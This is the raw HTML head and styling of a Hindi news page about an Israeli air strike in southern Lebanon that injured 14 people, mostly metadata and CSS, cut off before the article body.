

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/
body_size: 31366
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>दक्षिणी लेबनान पर इसरायली हवाई हमले में 14 घायल -</title><meta name="description" content="इजरायली युद्धक विमान ने 1,000 पाउंड वजन वाली हवा से सतह पर मार करने वाली दो मिसाइलों से सार्बिन में एक घर को निशाना बनाया, जिससे वह नष्ट हो गया और पड़ोसी घरों को भारी नुकसान हुआ," /><link rel="canonical" href="https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="दक्षिणी लेबनान पर इसरायली हवाई हमले में 14 घायल -" /><meta property="og:description" content="इजरायली युद्धक विमान ने 1,000 पाउंड वजन वाली हवा से सतह पर मार करने वाली दो मिसाइलों से सार्बिन में एक घर को निशाना बनाया, जिससे वह नष्ट हो गया और पड़ोसी घरों को भारी नुकसान हुआ," /><meta property="og:url" content="https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/" /><meta property="article:published_time" content="2024-04-28T16:49:22+00:00" /><meta property="og:image" content="https://vishwavijetatimes.com/wp-content/uploads/2024/04/south12.jpg" /><meta property="og:image:width" content="864" /><meta property="og:image:height" content="504" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="user1" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="user1" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/#article","isPartOf":{"@id":"https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/"},"author":{"name":"user1","@id":"https://vishwavijetatimes.com/#/schema/person/06681aba689fdce10a032404b53b546a"},"headline":"दक्षिणी लेबनान पर इसरायली हवाई हमले में 14 घायल","datePublished":"2024-04-28T16:49:22+00:00","dateModified":"2024-04-28T16:49:22+00:00","mainEntityOfPage":{"@id":"https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://vishwavijetatimes.com/#organization"},"image":{"@id":"https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/#primaryimage"},"thumbnailUrl":"https://vishwavijetatimes.com/wp-content/uploads/2024/04/south12.jpg","articleSection":["अंतरराष्ट्रीय समाचार","टॉप-न्यूज़","राज्य","राष्ट्रीय"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/#respond"]}]},{"@type":"WebPage","@id":"https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/","url":"https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/","name":"दक्षिणी लेबनान पर इसरायली हवाई हमले में 14 घायल -","isPartOf":{"@id":"https://vishwavijetatimes.com/#website"},"primaryImageOfPage":{"@id":"https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/#primaryimage"},"image":{"@id":"https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/#primaryimage"},"thumbnailUrl":"https://vishwavijetatimes.com/wp-content/uploads/2024/04/south12.jpg","datePublished":"2024-04-28T16:49:22+00:00","dateModified":"2024-04-28T16:49:22+00:00","description":"इजरायली युद्धक विमान ने 1,000 पाउंड वजन वाली हवा से सतह पर मार करने वाली दो मिसाइलों से सार्बिन में एक घर को निशाना बनाया, जिससे वह नष्ट हो गया और पड़ोसी घरों को भारी नुकसान हुआ,","breadcrumb":{"@id":"https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/#primaryimage","url":"https://vishwavijetatimes.com/wp-content/uploads/2024/04/south12.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2024/04/south12.jpg","width":864,"height":504},{"@type":"BreadcrumbList","@id":"https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vishwavijetatimes.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://vishwavijetatimes.com/blog/"},{"@type":"ListItem","position":3,"name":"दक्षिणी लेबनान पर इसरायली हवाई हमले में 14 घायल"}]},{"@type":"WebSite","@id":"https://vishwavijetatimes.com/#website","url":"https://vishwavijetatimes.com/","name":"vishwavijetatimes.com","description":"","publisher":{"@id":"https://vishwavijetatimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vishwavijetatimes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vishwavijetatimes.com/#organization","name":"vishwavijetatimes.com","url":"https://vishwavijetatimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/#/schema/logo/image/","url":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","width":220,"height":220,"caption":"vishwavijetatimes.com"},"image":{"@id":"https://vishwavijetatimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://vishwavijetatimes.com/#/schema/person/06681aba689fdce10a032404b53b546a","name":"user1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9fe092155097bfa6517544115230dc7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9fe092155097bfa6517544115230dc7?s=96&r=g","caption":"user1"}}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://vishwavijetatimes.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://vishwavijetatimes.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; दक्षिणी लेबनान पर इसरायली हवाई हमले में 14 घायल Comments Feed" href="https://vishwavijetatimes.com/14-injured-in-israeli-air-strike-on-southern-lebanon/feed/" /><link rel='stylesheet' id='wp-block-library-css' href='https://vishwavijetatimes.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css' type='text/css' media='all' /><link rel='stylesheet' id='colormag_style-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_6aef80a8783478c887eaa272a9ca426e.css' type='text/css' media='all' /><style id='colormag_style-inline-css' type='text/css'>.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#269b68;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#269b68;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#269b68;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#269b68;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#269b68;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
